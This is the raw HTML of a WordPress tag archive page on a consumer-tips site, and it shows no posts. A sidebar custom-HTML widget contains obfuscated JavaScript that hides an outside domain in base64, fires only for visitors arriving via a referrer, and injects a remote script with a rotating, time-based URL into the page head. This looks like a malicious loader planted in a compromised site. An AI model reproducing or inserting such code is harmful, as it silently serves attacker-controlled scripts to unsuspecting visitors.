										<h2><a href="https://getquickanswers.com/top-5-reasons-to-buy-a-2019-audi-q5/" >Top 5 Reasons to Buy a 2019 Audi Q5</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-you-can-speed-up-slow-wifi/" title="How You Can Speed Up Your Slow WiFi"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/How-You-Can-Speed-Up-Your-Slow-Wifi-Featured-298x186.jpg" alt="How You Can Speed Up Your Slow WiFi"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-you-can-speed-up-slow-wifi/" >How You Can Speed Up Your Slow WiFi</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-best-mascaras-in-the-market/" title="The Best Mascaras in the Market"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_1008349849-298x186.png" alt="The Best Mascaras in the Market"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-best-mascaras-in-the-market/" >The Best Mascaras in the Market</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/6-mistakes-making-it-security/" title="6 Mistakes you&#8217;re Making with your IT Security"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/6-Mistakes-youre-Making-with-your-IT-Security-Featured-Image-298x186.jpg" alt="6 Mistakes you&#8217;re Making with your IT Security"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/6-mistakes-making-it-security/" >6 Mistakes you&#8217;re Making with your IT Security</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/getquickanswers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://getquickanswers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				llc			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
								<div class="widget-title">Sorry, no posts matched your criteria.</div>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af86429de8a2456d82abe46e28a2207e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1769849988.054 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/getquickanswers.com/368491450697dc4840d1619.44701852.tmp -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: getquickanswers.com @ 2026-01-31 08:59:48 by W3 Total Cache
-->